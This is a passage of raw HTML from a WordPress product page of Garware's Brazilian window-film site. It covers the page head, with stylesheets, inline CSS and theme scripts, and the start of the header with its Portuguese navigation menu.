<link rel='stylesheet' id='contact-form-7-css' href='https://peliculagarware.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='brazil-html5-map-style-css' href='https://peliculagarware.com.br/wp-content/plugins/brazilhtmlmap/static/css/map.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://peliculagarware.com.br/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://peliculagarware.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1686288131' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.5.css?ver=1686312216' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#263672; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } @font-face { font-family:'star'; src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }span.fab.fa-whatsapp { font-size:35px !important; } li#menu-item-3594 {display:none;} a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only { font-size:18px! important; } .ubermenu { padding:0px 0px 0px 0px !important; font-size:16px !important; } .a-sticky .ubermenu { padding-top:5px !important; } #theme-page .theme-page-wrapper { margin-top:unset !important; } #theme-page .theme-page-wrapper .theme-content { padding-top:0px !important; } .specdoc { background-color:#283772; color:#fff; padding:9px 20px; font-family:gandhi; font-size:14px; border:1px solid #283772 !important; transition:all 0.3s ease-in-out; } span.specdoc:hover { background-color:#fff !important; color:#283772 !important; border:1px solid #283772 !important; } h1.pageheading { font-size:55px !important; color:#fff !important; text-shadow:2px 2px #000 !important; padding:250px 0px 0px 13px !important; } .productdoc { text-align:center !important; margin-top:-30px !important; } .productimg { margin-bottom:0px !important; } .filmsbtn .mk-button { background-color:#ff0000 !important; font-size:18px !important; } div#hcontact { margin-top:-40px !important; } @media screen and ( max-width:767px) { li#menu-item-3594 { display:contents; } } @media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) { .specdoc { padding:9px 28px; } .mk-page-section-wrapper { height:auto; } #text-block-17 h2 { font-size:20px; margin-top:-60px !important; } #text-block-17 h2 img { width:89px; height:4px; } #text-block-18 img { width:95px; margin-top:-55px; } h2#fancy-title-21 { margin-top:-51px !important; } .master-holder h2 { text-align:center !important; } .mk-padding-wrapper { padding:0px 0px !important; } table td { text-align:left !important; padding:6px !important; } select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required { width:351px !important; } .contactform1 { margin-top:27px !important; margin-left:2px !important; } .saurabhd{ padding-left:140px !important; } #mk-footer .footer-wrapper { margin-left:60px; } .peleculagarware { padding-top:40px !important; } #text22 { padding:12px 70px 12px 68px !important; margin-left:3px !important; } #text-block-6 { width:354px !important; } #text24 { padding:10px 95px 10px 93px !important; font-size:18px !important; margin-left:2.4px !important; } #fancy-title-5 { margin-top:80px !important; } #mask21 { width:356px !important; height:266px !important; padding-top:20px; margin-left:-5px !important; } #text-block-4 { height:165px !important; } #mask21 { margin-left:-2px !important; width:316px !important; height:237px !important; } } .mk-video-container { height:160px !important; } @media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) { .mk-header-toolbar { padding:5px 5px 45px 5px !important; } }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://peliculagarware.com.br/wp-content/uploads/mk_assets/theme-options-production-1740483068.css?ver=1740483066' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/css/skins/blackwhite2.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.2.2' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/brazilhtmlmap/static/js/jquery.nicescroll.js?ver=6.2.2' id='brazil-html5-map-nicescroll-js'></script>
<link rel="https://api.w.org/" href="https://peliculagarware.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://peliculagarware.com.br/wp-json/wp/v2/pages/496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peliculagarware.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://peliculagarware.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://peliculagarware.com.br/?p=496' />
<link rel="alternate" type="application/json+oembed" href="https://peliculagarware.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeliculagarware.com.br%2Fexport-automotive-ir-plus-blast-70%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://peliculagarware.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeliculagarware.com.br%2Fexport-automotive-ir-plus-blast-70%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 801px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }   //Force current submenu always open but below others .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     //max-height: 600px;     height: auto;     //overflow: auto!important;     z-index:19; }   //Invert Horizontal menu to make subs go up .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{      top:auto;      bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after{      content:"\f106"; }    //Invert Vertical menu to make subs go left  .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > a.ubermenu-target:after{   right:auto;   left:10px;   margin-top:-7px;   content:"\f104"; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 800px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:500px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } //Tab Layering .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ //position:relative; top:auto; //border-width:0 0 2px 0; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ //position:relative; }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#858d90; border-left:1px solid #ffffff; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#283772; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#283772; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#283772; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#283772; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#858d90; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#283772; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#283772; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 3187 */  .ubermenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3187.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3195 */  .ubermenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3195.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3227 */  .ubermenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3227.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3304 */  .ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3304.ubermenu-custom-content-padded { padding:12px 12px; }
/* 3301 */  .ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3301.ubermenu-custom-content-padded { padding:12px 12px; }
/* 3455 */  .ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3455.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-custom-content-padded { padding:12px 12px; }


/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:801px){
.ubermenu
{
padding-top:20px! important;
}
}
/* Status: Loaded from Transient */

</style><script> var isTest = false; </script><meta itemprop="author" content="Sam" /><meta itemprop="datePublished" content="August 30, 2018" /><meta itemprop="dateModified" content="November 20, 2018" /><meta itemprop="publisher" content="Garware Brazil" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mk-toolbar-navigation {
	float: left;
}
.ubermenu {
	background:white;
	    border: none;
	padding-top: 6px;
	padding-right: 20px;
	font-size: 14px;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
    margin-top: 0px;
	font-weight: 600;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
    left: -106px;
	width: 101%;
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0 > .ubermenu-target {
	text-transform: none;
}


.ubermenu .ubermenu-item.ubermenu-item-656 > .ubermenu-target {
	border-radius: 8px;
	padding-bottom: 3px;
    padding-top: 1px;
	margin-bottom: 11px;
}

.main-nav-side-search{
	display:none;
}
/* Toolbar */
.header-toolbar-contact, .mk-header-date, .mk-header-tagline{
	font-size:14px;
	font-weight: 600;
}
.mk-checkout-btn, .mk-header-login .mk-login-link, .mk-header-tagline a, .mk-language-nav>a, .mk-subscribe-link, .mk-toolbar-navigation a {
	font-size:14px;
	font-weight: 600;
}
.mk-toolbar-navigation {
	float:right;
}
.mk-header-toolbar-holder {
	
	padding-right: 0px;
}
/* Footer */
#mk-footer, #mk-footer p {
    
	  line-height: 2.3;
}
#mk-footer .footer-wrapper{
	padding-top:30px;
}

#mk-footer .mk-padding-wrapper {
	padding:0px;
}
/* tab Css 22/09/18 */

.header-grid.mk-grid{
    max-width:100%!important;
}
		</style>
		<meta name="generator" content="Jupiter 6.1.5" /><style type="text/css" data-type="vc_custom-css">table tr td {
    border:1px solid;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1542688128800{margin-bottom: 0px !important;}.vc_custom_1542688154159{margin-top: 15px !important;margin-bottom: 0px !important;}.vc_custom_1542616161126{margin-bottom: 0px !important;}.vc_custom_1542688273870{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="page-template-default page page-id-496 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/sobre-nos/"><span class="meni-item-text">Sobre nos</span></a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="meni-item-text">Noticias &#038; Eventos</span></a></li>
<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/garantia/"><span class="meni-item-text">Garantia</span></a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/contactus2/"><span class="meni-item-text">Contato</span></a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/perguntas-frequentes/"><span class="meni-item-text">Perguntas Frequentes</span></a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/protecao-de-pintura/"><span class="meni-item-text">Proteção de Pintura</span></a></li>
</ul></nav>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6973b083a95db" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
